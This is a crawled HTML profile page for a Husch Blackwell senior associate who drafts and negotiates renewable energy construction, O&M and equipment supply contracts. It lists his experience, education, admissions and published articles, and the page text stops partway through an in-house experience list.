

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/andrew-parker
body_size: 13798
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Andrew Parker | Renewable Energy Attorney | Westfield, IN | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/andrew-parker" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
<meta  name="description" content="Andrew Parker is a Renewable Energy Attorney practicing from Westfield, IN via our Link virtual office." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Andrew Parker | Renewable Energy Attorney | Westfield, IN" />
<meta  property="og:description" content="Andrew Parker is a Renewable Energy Attorney practicing from Westfield, IN via our Link virtual office." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Andrew Parker | Renewable Energy Attorney | Westfield, IN" />
<meta  name="twitter:description" content="Andrew Parker is a Renewable Energy Attorney practicing from Westfield, IN via our Link virtual office." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/andrew-parker" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="SBsNXAeAlC4/3I2hVHiiOEzijmUaOHfOW9C77aEfROy4jvplXmuDbk3sGUOzxQIyfT8HMSDnddYB1QT1wIdZEFuAXcQsN6pMjIHhwoUmudg=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    <a href="#customtab">In-House Counsel Experience</a>
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/parker_andrew_image_180177.png" alt="Andrew Parker" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Andrew Parker
                             
                        </h1>
                        <div class="bioTitle">Senior Associate</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/thelinkvirtualoffice">The Link Virtual Office</a><br />
                                
                                
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#41002f253324366f1120332a2433012934322229232d20222a36242d2d6f222e2c"><span class="__cf_email__" data-cfemail="f9b8979d8b9c8ed7a9988b929c8bb9918c8a9a919b95989a928e9c9595d79a9694">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line office2">
                                <a href="/offices/Denver_CO">Denver</a>*<br />
                                
                                
                            </div>
                            <div class="bioInfoWrap__line office3">
                                
                                
                                
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                <span>mobile: </span><a href="tel:317.646.8697">317.646.8697</a><br />
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#43022d273126346d132231282631032b3630202b212f22202834262f2f6d202c2e"><span class="sr-only"><span class="__cf_email__" data-cfemail="1c5d72786e796b324c7d6e77796e5c74696f7f747e707d7f776b797070327f7371">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=87857&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                <a target="_blank" href="https://www.linkedin.com/in/andrew-parker-17800623/"><i class="fa fa-linkedin-square"></i><div class="sr-only">Linkedin link</div></a>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                <a href="#customtab">In-House Counsel Experience</a>
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=87857&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=87857">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-12 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>With an in-house background in the renewable sector, Andrew supports clients&rsquo; transactional needs in the development and construction of renewable energy and commercial construction projects.&nbsp;He practices from Westfield, Indiana&nbsp;as a member of our virtual office, The Link.</p>
</div>
                                        <div class="wb-content main-body"><p>Andrew came to the practice of law with a strong interest in the business world and a goal of working in-house where he could partner with both legal and business teams. Early in his career, he accepted an in-house role with an EPC contractor focused on construction in the renewable energy sector as well as industrial manufacturing facilities. Andrew quickly discovered a passion for the renewable industry: it was truly exciting to be on the cutting edge of the energy of the future, and he loved the positive nature and tangible results of his work.</p>

<p>In a succession of in-house roles with EPC contractors, Andrew gained experience with multimillion dollar EPC agreements as well as other engineering, construction, and equipment supply contracts. He worked frequently with wind, solar, and energy storage projects throughout the construction process before joining Husch Blackwell for broader opportunities to support clients at other stages of project development, such as developers, owners, lenders, and investors. Andrew supports both utility-scale and small-scale wind, solar, battery storage, hydrogen, biogas, carbon capture, mining, and other commercial construction projects all the way from financing to siting and permitting to construction and sale.</p>

<p>Andrew&#39;s experience&nbsp;encompasses the drafting and negotiation of major project contracts, including representing both owners and contractors in EPCs, BOPs, and other major construction contracts, as well as equipment procurement, O&amp;M, and long-term service agreements.</p>

<p>After beginning his career in-house, Andrew is prepared to serve clients as a true teammate who&rsquo;s personally invested in their projects. He readily understands the business landscape, the complexity of business needs and goals, and the challenges of working with a variety of internal stakeholders. He aims to provide clients with the same quality of support he offered as an in-house team member.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Energy">Energy & Natural Resources&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/energy-storage">Energy Storage&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/solar-energy">Solar Energy&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/wind-energy">Wind Energy&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Georgia School of Law</li>
                                            
                                                <li class="edu-item">B.S., College of Charleston, Honors College</li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">North Carolina</li>
                                            
                                                <li class="admin-item">Colorado</li>
                                            
                                                <li class="admin-item">Indiana</li>
                                            
                                                </ul></div>
                                            
                                        

                                        

                                        


                                        
                                                <div class="wrap wb-content">
                                                    <h3 class="subHead">Languages</h3>
                                                    <ul>
                                            
                                                <li class="item">Spanish, proficient</li>
                                            
                                                <li class="item">French, conversational</li>
                                            
                                                </ul></div>
                                            

                                        <br><hr />
                                        
                                        <div class="wb-content Office2Footnote">*Andrew works remotely and is licensed in Indiana, practicing in Westfield, IN. Contact Andrew via email or phone for in-person/virtual meetings. Use the Denver office address for mail/deliveries only.</div><br>
                                        
                                     
                                    </div>

                                    <div class="hidden">

                                        

                                        

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        </ul><h2  class="exp-cat">EPC</h2><ul>
                                    
                                        </ul><h2  class="exp-cat"><i>Solar</i></h2><ul>
                                    
                                        <li>Represented a contractor in negotiating two separate utility-scale EPC agreements for solar projects in Washington.</li>
                                    
                                        <li>Represented owner/developers in negotiating EPC agreements for utility-scale solar projects in Arkansas, Maine, Minnesota, Pennsylvania, and Texas.</li>
                                    
                                        <li>Advised and counseled solar developer to prepare their EPC agreement forms for utility-scale projects for RFPs.</li>
                                    
                                        <li>Represented owner/developer in preparing its HV agreement forms for solar projects and negotiating said forms with contractors.</li>
                                    
                                        <li>Developed various contract forms for a solar contractor/subcontractor/engineer/equipment supplier and serve as their counsel in contract negotiations.</li>
                                    
                                        <li>Prepared EPC form for owner/developer for their rooftop and ground mount solar plus storage projects.</li>
                                    
                                        <li>Prepared EPC form for EPC contractor for utility-scale solar projects.</li>
                                    
                                        <li>Negotiated agreements for rooftop solar projects on commercial buildings.</li>
                                    
                                        </ul><h2  class="exp-cat"><i>Wind</i></h2><ul>
                                    
                                        <li>Prepared EPC form for owner/developer for their utility-scale wind projects.</li>
                                    
                                        <li>Represented developer in a wind repower agreement with contractor.</li>
                                    
                                        </ul><h2  class="exp-cat"><i>Biogas, RNG, and Transmission</i></h2><ul>
                                    
                                        <li>Counseled developer of an anaerobic digestion plant and biogas upgrading plant regarding a contractor's EPC agreement.</li>
                                    
                                        <li>Reviewed, analyzed, and negotiated EPC and O&M agreements on behalf of a RNG project developer to support the financing of four of their projects in Wisconsin.</li>
                                    
                                        <li>Supported the preparation of construction management agreements for the construction of a renewable natural gas project and a transmission line.</li>
                                    
                                        <li>Facilitated review and redline of EPC agreement to construct a transmission line in Colorado.</li>
                                    
                                        <li>Supported the preparation of and negotiation of a master professional services agreement and an engineering services agreement on behalf of a developer for a renewable natural gas facility.</li>
                                    
                                        </ul><h2  class="exp-cat"><i>Carbon Capture and Storage</i></h2><ul>
                                    
                                        <li>Prepared EPC forms for carbon capture and carbon removal projects for their utilization as industry standard forms.</li>
                                    
                                        <li>Advised owner/developer on (i) its construction services agreement for a carbon sequestration project, and (ii) its miscellaneous construction agreement needs.</li>
                                    
                                        </ul><h2  class="exp-cat"><i>Mining</i></h2><ul>
                                    
                                        <li>Prepared forms for and supported negotiations of construction management at-risk agreements, engineering and procurement agreements, development services agreements, early works and earthworks agreements for the development and construction of a multi-billion dollar mining project in the U.S.</li>
                                    
                                        </ul><h2  class="exp-cat">O&M, AMA, and LTSA</h2><ul>
                                    
                                        <li>Represented an owner/developer in negotiating an Operations and Maintenance Agreement (O&M) and an Asset Management Agreement (AMA) for a solar project in Texas.</li>
                                    
                                        <li>Negotiated an O&M agreement for a 593 MW solar project in Illinois.</li>
                                    
                                        <li>Negotiated an O&M agreement for a 99 MW solar project in Mississippi.</li>
                                    
                                        <li>Prepared O&M form for client for their rooftop and ground mount solar plus storage projects.</li>
                                    
                                        <li>Supported the review of a Long-Term Service Agreement (LTSA) for battery storage equipment purchased by an owner/developer.</li>
                                    
                                        <li>Created a preventative maintenance agreement form for owner/developer client's ground mount, rooftop, and battery projects.</li>
                                    
                                        </ul><h2  class="exp-cat">Equipment Procurement/Supply</h2><ul>
                                    
                                        <li>Facilitated the review and negotiation of several module supply agreements on behalf of owner/developers.</li>
                                    
                                        <li>Negotiated an equipment supply agreement for spare parts with an inverter supplier.</li>
                                    
                                        <li>Negotiated master supply agreement on behalf of an EPC contractor for the purchase and delivery of miscellaneous solar project equipment.</li>
                                    
                                        <li>Negotiated the purchase and delivery of a transformer on behalf of a solar developer.</li>
                                    
                                        <li>Counseled owners/developers on battery storage supply agreements for either their solar plus storage or standalone storage projects.</li>
                                    
                                        <li>Facilitated review of various equipment supply agreements for data center construction.</li>
                                    
                                        <li>Reviewed and negotiated several main power transformer supply agreements on behalf of a solar owner/developer.</li>
                                    
                                        <li>Advised and counseled owner/developer on preparing and updating their Turbine Supply Agreement form.</li>
                                    
                                        </ul><h2  class="exp-cat">Construction Agreements</h2><ul>
                                    
                                        <li>Supported the construction contract review of a hotel renovation, apartment building construction, manufacturing facility, residential home construction, and more.</li>
                                    
                                        </ul><h2  class="exp-cat">Engineering Agreements</h2><ul>
                                    
                                        <li>Supported the review, negotiation, and execution of various engineering agreements and other professional services agreements for companies including, but not limited to, a solar contractor/engineer and a waste to energy project developer.</li>
                                    
                                        </ul><h2  class="exp-cat">EV Charging</h2><ul>
                                    
                                        <li><a href=https://www.huschblackwell.com/helping-minority-and-veteran-owned-business-secure-a-game-changing-contract>Negotiated a national agreement for an operator, servicer, and installer of EV Charging Stations to service and install EV Charging Stations.</a></li>
                                    
                                        <li>Prepared a construction agreement for an owner of an EV Charging Station in Texas.</li>
                                    
                                        <li>Prepared general and state-specific EPC and subcontract forms for contractor that builds electric vehicle charging stations for buses.</li>
                                    
                                        </ul><h2  class="exp-cat">In-House Experience</h2><ul>
                                    
                                        <li>Supported contracting needs for utility scale renewable energy projects, including solar, wind, and battery storage.</li>
                                    
                                        <li>Supported $1.5 billion operation throughout North America of utility-scale renewable energy projects as well as other complex production facilities in sectors such as power, chemicals, paper, and water.</li>
                                    
                                        <li>Drafted, reviewed, and negotiated various kinds of agreements, including multimillion dollar EPCs, engineering, construction, and equipment supply contracts for contractors and subcontractors.</li>
                                    
                                        <li>Advised project operation teams to address issues as they arose on-site during project construction.</li>
                                    
                                        <li>Representative <b>solar</b> experience includes: <ul>    <li>Lead negotiations, on behalf of an EPC contractor, of an EPC agreement for a 50+ MW and 100+ MW solar project with Engie.</li>    <li>Represented an EPC contractor in five utility-scale solar EPC projects with Silicon Ranch.</li>    <li>Lead negotiations, on behalf of an EPC Contractor, an EPC agreement for Texas solar project with Swift Current.</li></ul></li>
                                    
                                        <li>Representative <b>wind</b> experience includes:<ul>    <li>Represented an EPC contractor and lead their EPC negotiations for a 110 MW wind project with Algonquin.</li>    <li>Represented an EPC contractor and lead their EPC negotiations for two wind projects of 225 MW and 295 MW with Apex.</li>    <li>Represented an EPC contractor and lead their EPC negotiations for a wind repowering project with Vitol.</li>    <li>Represented an EPC contractor and lead their EPC negotiations on a Texas wind project with Swift Current.</li></ul></li>
                                    
                                        <li>Representative <b>battery storage</b> experience includes:<ul>    <li>Represented an EPC contractor and lead its negotiations for a Master Construction Services Agreement for a battery storage project with Jupiter Power.</li></ul></li>
                                    
                                        <li>Representative <b>industrial</b> experience includes:<ul>    <li>Represented an EPC contractor and lead its EPC negotiations for a chemical manufacturing facility for KMG Chemical.</li>    <li>Represented an EPC Contractor and lead its EPC negotiations with an industrial powder manufacturer.</li>    <li>Represented an EPC Contractor as co-counsel in its EPC negotiations with a containerboard manufacturer.</li>    <li>Represented an EPC Contractor as co-counsel in its EPC negotiations for a Coal Combustion Residual Treatment project with LG&E.</li></ul></li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                                        <div class="smallTitle">Case Studies</div>
                                        <div class="casestudy-content">
                                    
                                        <a href='/empowering-change-zero-electrics-journey-with-communities-for-change-and-husch-blackwell'>Empowering Change: Zero Electric's Journey with Communities for Change and Husch Blackwell</a>
                                        <div class="wb-content"><p>HB Communities for Change initiative assists Zero Electric to secure a charging station, build it out, and develop the technology they will store at the station.</p>
</div>
                                        <div class="casestudy-readmore"><a href='/empowering-change-zero-electrics-journey-with-communities-for-change-and-husch-blackwell'>Read More <i class="fa fa-chevron-right"></i></a></div>
                                    
                                        <a href='/helping-minority-and-veteran-owned-business-secure-a-game-changing-contract'>Helping Minority- and Veteran-Owned Business Secure a Game-Changing Contract</a>
                                        <div class="wb-content"><p>Through the Communities for Change initiative, our attorneys helped a clean energy design/build firm negotiate and secure a multimillion-dollar contract.</p>
</div>
                                        <div class="casestudy-readmore"><a href='/helping-minority-and-veteran-owned-business-secure-a-game-changing-contract'>Read More <i class="fa fa-chevron-right"></i></a></div>
                                    
                                        </div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | December 08, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2025/12/biogas-construction-and-component-contracts-digesting-performance-uptime-and-full-wrap-guarantees/">Biogas Construction and Component Contracts: Digesting Performance, Uptime, and Full Wrap Guarantees</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | May 09, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2025/05/powerful-promises-performance-guarantees-and-liquidated-damages-in-solar-and-biogas-epc-contracts/">Powerful Promises: Performance Guarantees and Liquidated Damages in Solar and Biogas EPC Contracts</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | April 03, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.climatesolutionslaw.com/2024/04/subsurface-risk-in-epc-contracts-addressing-issues-before-they-surface/">Subsurface Risk in EPC Contracts – Addressing Issues Before They Surface</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-assists-calpine-in-closing-texas-energy-fund-loan-agreement-for-460-mw-natural-gas-power-plant">Husch Blackwell Assists Calpine in Closing Texas Energy Fund Loan Agreement for 460 MW Natural Gas Power Plant</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                
                                <div class="wb-content"><p>Andrew is a huge sports fan who plays both tennis and basketball and who names his favorite teams as the Charlotte Hornets and the Carolina Panthers. He also enjoys working out and has recently taken up bachata and salsa dancing.</p>

<p>With a passion for foreign languages, Andrew is proficient in Spanish and conversational in French. He is currently working on learning Portuguese so that he can communicate in the local language during future travel to Brazil.</p>
</div>

                                
                                        <div id="outside-gallery" class="gallery outside-gallery">
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/87857/parker1_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Andrew at Seljalandsfoss Waterfall in Iceland.</div>
                                        </div>
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/87857/parker2_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Reynisfjara Beach, Iceland.</div>
                                        </div>
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/87857/parker3_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Iceland’s Skaftafell Glacier.</div>
                                        </div>
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/87857/parker4_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Andrew on the beach in Wisconsin’s Whitefish Dunes State Park.</div>
                                        </div>
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/87857/parker5_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Andrew surfing off the coast of Tamarindo, Costa Rica.</div>
                                        </div>
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/87857/parker6_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Andrew in the snow in Green Bay, Wisconsin.</div>
                                        </div>
                                    </div>
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        <div class="smallTitle">In-House Counsel Experience</div>
                                        
                                        <div class="wb-content"><ul>
